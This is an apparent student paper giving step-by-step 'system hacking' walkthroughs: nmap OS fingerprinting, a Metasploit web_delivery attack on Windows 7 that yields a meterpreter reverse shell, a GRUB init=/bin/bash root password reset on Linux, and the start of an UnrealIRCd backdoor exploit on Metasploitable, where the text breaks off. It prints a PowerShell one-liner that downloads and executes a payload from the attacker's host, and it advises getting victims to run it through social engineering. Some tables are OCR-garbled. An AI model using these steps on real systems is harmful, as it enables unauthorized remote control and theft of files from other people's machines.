# **A Novel Approach for System Hacking in Windows And Linux System**

## **Mayank Prajapati**

Student, CSE Department**,**  G L Bajaj Group of Institutions, Mathura

**Vipul Narayan** Assistant Prof., CSE Department**,**  G L Bajaj Group of Institutions, Mathura

#### **Shashank Awasthi**

Associate Prof, CSE Department**,**  G.L.Bajaj Institute of Technology & Management, Greater Noida

# **ABSTRACT**

System hacking is a term used in ethical hacking for the purpose of testing the security level of different operating systems whether it is windows, Linux , XP, system installed in the ATM"s etc. In system hacking we will understand what are the common vulnerabilities that an operating system has and what are the ways in which we can protect our operating system from going into the bad hands. Because operating system provides an interface between user and hardware, therefore we cannot interact with our system without the support of the Operating System. It will become a crucial thing to protect ourselves from the attacks that can be performed on our machine by taking the advantage of the operating system vulnerability. From this paper we will get to know how an evil hacker can enter in our system and also what are the ways to protect our system from these types of attacks.

**Keywords**: System hacking, map, metasploit, metasploitable.

# **1. INTRODUCTION**

Nowadays, large number of operating system available in the market today. Most commonly used operating system given below:

- Windows e.g. XP, Window7, Window8, Window10
- Linux
- **UNIX**
- 4.Mac OS etc.
- DOS

#### **Table 1: A comparison chart between these OS is given below**





Generally people prefer that operating system which is user friendly. In all the above Systems, Windows are the most commonly used System across the world.

System hacking generally involves the following points in case if we are connected to a network and we are going to hack that system. We will use metasploit framework for doing all these stuffs[1][2][3].

- We have to choose an exploit
- Then after choosing exploit set the exploit available options
- Pick the payload
- Setting payload options
- Running the exploit
- Connecting to the remote system
- Perform Post Exploitation process

## **2. DIFFERENT METHODOLOGIES FOR HACKING SYSTEM**

**Note:** In all the attacks I am using only my network and VM ware station for multiple Operating demonstration.

## **2.1 OS Foot Printing in the Same Network**

OS foot printing means we are going to detect which operating system is running on the victim"s machine. If we want to know which OS running on the victim's machine then we should have to be in the same network as the victim is. The steps are as follows:

**Step 1:** You have to scan your whole network for knowing who is connected to your wifi, for this you will need gateway then you can use *nmap* command to find out number of hosts connected in your network.

These Figures demonstrate the above statement



**Figure 1: Knowing the Gateway**



**Figure 2: Scanning of whole network**

**Step 2:** Identify the IP address of the target and then enter this command in your Linux terminal.

*nmap -sS -A IP\_VICTIM*



**Figure 3: OS Footprinting command**

# **2.2 Windows Hacking on Network**

We can gain access of the system in the different ways. One of the best way is to gain the physical access of the system. This can only be possible if the trust of the victim has been gained. But we are not focussing on physical access right now. We will use metasploit framework for this attack, so the steps are same as described earlier. I have installed Linux and Window7 Operating System in my VM Ware Machine. In the same way you can perform this attack on the hosts which are present in the same network as you are. The step by step guide for this purpose is shown below with the help of screenshots.

#### **Step 1:** Picking up of exploit

We have to write *msfconsole* in the Linux terminal to start metasploit framework.



#### **Figure 4: Starting of Metasploit Framework**

After starting, choose the exploit according to the target operating system. For windows7, we will use exploit named *multi/script/web delivery.*



**Step 2:** See the available options for the exploit that we have to set using the command "show options".

|                                           |                                                                               |                              | root@kali: ~                                                                                                    | ٥ | 0 |  |
|-------------------------------------------|-------------------------------------------------------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|---|---|--|
|                                           | File Edit View Search Terminal Help                                           |                              |                                                                                                    |   |   |  |
|                                           | msf exploit(web_delivery) > show options                                      |                              |                                                                                                    |   |   |  |
|                                           | Module options (exploit/multi/script/web delivery):                           |                              |                                                                                                    |   |   |  |
| Name                                      | Current Setting Required Description                                          |                              |                                                                                                    |   |   |  |
| SRVPORT 8080<br>SSL<br>SSLCert<br>URIPATH | SRVHOST 0.0.0.0<br>false<br>Payload options (python/meterpreter/reverse tcp): | ves<br>yes<br>no<br>no<br>no | The local host to listen on. This must be an address on the local machine or 0.0.0.0<br>The local port to listen on.<br>Negotiate SSL for incoming connections<br>Path to a custom SSL certificate (default is randomly generated)<br>The URI to use for this exploit (default is random) |   |   |  |
| Name                                      | Current Setting Required Description                                          |                              |                                                                                                    |   |   |  |
| LHOST                                     |                                                                               | yes                          | The listen address                                                                                                    |   |   |  |
| LPORT 4444<br>Exploit target:             |                                                                               | yes                          | The listen port                                                                                                    |   |   |  |
|                                           |                                                                               |                              |                                                                                                    |   |   |  |
| Name<br>Id                                |                                                                               |                              |                                                                                                    |   |   |  |
| Python<br>0                               |                                                                               |                              |                                                                                                    |   |   |  |
|                                           | nsf exploit(web delivery) >                                                   |                              |                                                                                                    |   |   |  |

**Figure 6: Listing available options for the exploit**

**Step 3:** We have to set the LHOST which is our Linux machine IP address, for checking our machine IP open another terminal and type "*ifconfig"* to know IP address.



**Figure 7: Checking of our Linux machine IP address**

Now return back to previous terminal and set the value for the LHOST Option as shown below in the picture8 and using command "show targets" see the available target options.

|                      |                                                                                                    |            |                                       | root@kali: ~ |  |  |  | 0<br>Ø<br>٥ |
|----------------------|----------------------------------------------------------------------------------------------------|------------|---------------------------------------|--------------|--|--|--|-------------|
|                      | File Edit View Search Terminal Help                                                                                                    |            |                                       |              |  |  |  |             |
|                      | Payload options (python/meterpreter/reverse tcp):                                                                                         |            |                                       |              |  |  |  |             |
| Nane                 | Current Setting Required Description                                                                                                    |            |                                       |              |  |  |  |             |
| LHOST                | LPORT 4444                                                                                                    | yes<br>yes | The listen address<br>The listen port |              |  |  |  |             |
| Exploit target:      |                                                                                                    |            |                                       |              |  |  |  |             |
| Id Nane              |                                                                                                    |            |                                       |              |  |  |  |             |
| 8                    | Python                                                                                                    |            |                                       |              |  |  |  |             |
|                      | In exploit(web_delivery) > set lhost 192.168.215.129<br>host $\Rightarrow$ 192, 168, 215, 129<br>nsf exploit(web_delivery) > show targets |            |                                       |              |  |  |  |             |
| Exploit targets:     |                                                                                                    |            |                                       |              |  |  |  |             |
| Id Nane              | 1.111                                                                                                    |            |                                       |              |  |  |  |             |
| 8<br>PHP<br>Ĵ<br>PSH | Python                                                                                                    |            |                                       |              |  |  |  |             |
|                      | Isf exploit(web delivery) >                                                                                                    |            |                                       |              |  |  |  |             |

**Figure 8: Setting of LHOST option**

Set the target 2 using command *"set target 2"* (PSH)

**Step 4:** After setting up the target we have to set the payload. For setting the payload write the command in the terminal "set payload *windows/meterpreter/reverse\_tcp"* and using "show options" command have a look on the available options again.

|                                    | nsf exploit(web_delivery) > show options<br>Module options (exploit/multi/script/web delivery): |                                                  |                                                                                                    |
|------------------------------------|-------------------------------------------------------------------------------------------------|--------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Nane                               | Current Setting Required Description                                                            |                                                  |                                                                                                    |
| SRVPORT 8080<br>SSLCert<br>URTPATH | SRVHOST 0000<br>SSL false                                                                       | yes<br>yes<br>00<br>no <sub>-</sub><br><b>NO</b> | The local host to listen on. This must be an address on the local machine or 0.0.0.0<br>The local port to listen on.<br>Negotiate SSL for incoming connections<br>Path to a custom SSL certificate (default is randomly generated)<br>The URI to use for this exploit (default is random) |

**Figure 9: Setting of Payload**

**Step5:** After checking all the options that you have set, now it is final command that you have to enter in the metasploit terminal "exploit".

| msf exploit(web_delivery) > exploit                                                                                                    | Open Terminal |                         |
|----------------------------------------------------------------------------------------------------|---------------|-------------------------|
| [*] Exploit running as background job.                                                                                                    | Copy          |                         |
| [*] Started reverse TCP handler on 192.168.215.129:4444                                                                                                    | Paste         |                         |
| <u>msf</u> exploit(w <b>eb_delivery</b> ) > [*] Using URL: http://0.0.0.0:8880/P7FaaDSVpvBnB9<br>[*] Local IP: http://192.168.215.129:8080/P7FaaDSVpvBnB9               | Profiles      |                         |
| [*] Server started.                                                                                                    | Read-Only     |                         |
| [*] Run the following command on the target machine:<br>covershell.exe -nop -v hidden -c \$t=nev-object net.vebclient;\$t.proxy=[Net.WebReques <sup>1</sup> Show Mendar |               | roxy();\$t.Proxy.Creden |
| [s=[Net.CredentialCache]::DefaultCredentials;IEX \$t.downloadstring('http://192.168.215.129:8888/P7FaaDSVpvBwB9');                                                      |               |                         |

**Figure 10: Running exploit command**

Copy the text after the line "Run the following command on the target machine" as shown above in the picture10. **Step6:** Now we have to move on the target machine (Windows7) physically or somehow using social engineering.

We have to execute this copied text in the command prompt of the targeted machine. After executing this text in the terminal we will see this in our Linux machine.



**Figure 11: Copy the vulnerable text**

It shows us a meterpreter session is opened with id 1. That"s the all we wanted. Now press enter and after pressing enter, write sessions to see available opened sessions.



**Step 7:** Now we have to select the session with the session id mentioned with the meterpreter session to reach to the targeted machine as shown in the picture and type *"sysinfo"* to gain the information about the system that you have hacked.

| msf exploit(web_delivery) > sessions                                         |                        |                                                                                                    |  |  |  |  |  |  |  |
|------------------------------------------------------------------------------|------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| Active sessions                                                              |                        |                                                                                                    |  |  |  |  |  |  |  |
|                                                                              |                        |                                                                                                    |  |  |  |  |  |  |  |
| Id Type                                                                      | Information Connection |                                                                                                    |  |  |  |  |  |  |  |
|                                                                              |                        | meterpreter x86/windows mk\hp @ MK 192.168.215.129:4444 -> 192.168.215.130:49354 (192.168.215.130) |  |  |  |  |  |  |  |
|                                                                              |                        |                                                                                                    |  |  |  |  |  |  |  |
| msf exploit(web_delivery) > sessions -i 1<br>[*] Starting interaction with 1 |                        |                                                                                                    |  |  |  |  |  |  |  |
|                                                                              |                        |                                                                                                    |  |  |  |  |  |  |  |
| $meter$ $\text{peter}$ $>$ $\text{sysinfo}$                                  |                        |                                                                                                    |  |  |  |  |  |  |  |
| Computer : MK                                                                |                        |                                                                                                    |  |  |  |  |  |  |  |
| 05 : Windows 7 (Build 7601, Service Pack 1).                                 |                        |                                                                                                    |  |  |  |  |  |  |  |
| Architecture : x64                                                           |                        |                                                                                                    |  |  |  |  |  |  |  |
| System Language : en US                                                      |                        |                                                                                                    |  |  |  |  |  |  |  |
| Domain : WORKGROUP                                                           |                        |                                                                                                    |  |  |  |  |  |  |  |
| Logged On Users : 2                                                          |                        |                                                                                                    |  |  |  |  |  |  |  |
| Meterpreter : x86/windows                                                    |                        |                                                                                                    |  |  |  |  |  |  |  |

**Figure 13: Selecting the session using session id**

Well done. Your victim machine is now in your hands and you can do whatever you want with the help of commands. You can download, upload, delete or view any file in the victim's computer.

# **2.3 Linux Login Password Cracking**

Most of us listen many times this statement that "Linux is more secure than windows" and it cannot be hacked easily. Yes, it is true that most of the malicious code, scripts or viruses are written or made for the Windows Operating System, but we cannot say that Linux Operating System cannot be hacked. There are several ways present by which we can also compromise the Linux Operating System. One way for cracking the login password of Linux is provided below in simple and easy steps with figures [4][5][6][7].

**1.** Start Kali Linux and when start screen appears immediately press 'e' to reach into edit mode.



**Figure 14: Starting screen of Kali Linux Operating System**

**2.** After pressing 'e' you will reach to a screen as given below.



**Figure 15: Edit mode in Kali Linux OS**

**3.** Go to the line approximately  $3^{rd}$  from the last in which written something like this *"ro initrd=/install/gtk/initrd.gz quiet"*



**Figure 16: Identifying the ro(Read only) Line**

**4.** Replace the above lines by *"rw initrd=/install/gtk/initrd.gz init=/bin/bash"*



#### **Figure 17: Edited line shown in red box**

- **5.** Now press fn and 10 simultaneously.A command line interface will appear.
- **6.** Type command as :*passwd root* and hit enter
- **7.** Now type new password and re-enter it.

Begin: Mounting root file system ... Begin: Running /scripts/local-top ... done. Begin: Running /scripts/local-premount ... I 4.6682111 PM: Starting manual re sume from disk done. Begin: Will now check root file system ... fsck from util-linux 2.29.2 [/sbin/fsck.ext4 (1) -- /dev/sda1] fsck.ext4 -a -C0 /dev/sda1 /dev/sda1: clean, 410747/1835008 files, 3981686/7340032 blocks done 4.8331131 EXT4-fs (sda1): mounted filesystem with ordered data mode. Opts:  $(nu11)$ done. Begin: Running /scripts/local-bottom ... done. Begin: Running /scripts/init-bottom ... done begin: Rauming 'Satipis' hit-bottom ... abue.<br>bash: cannot set terminal process group (-1): Inappropriate ioctl for device<br>bash: no job control in this shell root@(none):/# pal 17.921516] random: crng init done passwd t passwd: user 't' do <sup>+</sup> exist Passar aser<br>root@(none):/# pssud\_root\_<br>bash: pssud: command\_not\_found root@(none):/# passwd root Enter new UNIX password: Retype new UNIX password! passwd: password updated successfully  $root@(\text{none}):$  /#  $\_$ 

#### **Figure 18: Updating password of Kali Linux OS**

- **8.** Press ctrl+alt+del simultaneously and the system will again be started for you.
- **9.** Now start as usual by using your new password.

#### **2.4 Linux Hacking on network**

For understanding the concept how can we hack or control Linux machine using other Linux machine we need a vulnerable distribution of Linux called Metasploitable. It is freely available on the internet and you can easily download it without any problem. This distribution has most of the vulnerabilities so that an ethical hacker or penetration tester can be able to test his/her abilities. So firstly you have to download the Metasploitable and you have to open it with your VM Ware workstation. In this practical we will use our Linux machine to penetrate into the Metasploitable using Metasploit Framework [5][6][7][8].

So we have to start our metasploit framework by typing *msfconsole.* The steps are as follows:

- **1.** Firstly you have to scan your whole network in order to check which hosts or machines are connected to your network. How we do this, is already explained in the operating systemfoot printing section.
- **2.** We will take the advantage of vulnerability named "Unreal IRC" to penetrate into the Metasploitable system. First check your Linux IP address and also note down the Metasploitable machine ip address which you have got in the first step. Our Linux machine ip can be checked as follows in the picture.





#### **Figure 19: Checking the IP address of our local system (Kali Linux Machine)**

**3.** Now open the metasploit framework in the Linux machine by typing "*msfconsole*" in the terminal and search for "Unreal 3.2.8.1"



**Figure 20: Starting of metasploit framework**

**4.** We have to use the second number exploit as shown in the picture below *(exploit/unix/irc/unreal\_ircd\_3281\_backdoor).*

